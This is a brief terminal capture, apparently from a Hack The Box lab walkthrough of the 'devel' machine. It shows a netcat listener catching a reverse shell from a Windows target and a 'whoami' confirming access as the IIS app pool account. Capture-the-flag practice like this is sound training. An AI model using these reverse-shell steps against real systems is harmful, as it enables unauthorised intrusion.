 ^C
✘ argenestel@parrot ~/Desktop/hackthebox/devel nc -lvnp 4000
listening on [any] 4000 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49162
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>
devel : ftp powercat : python devel : nc devel : zsh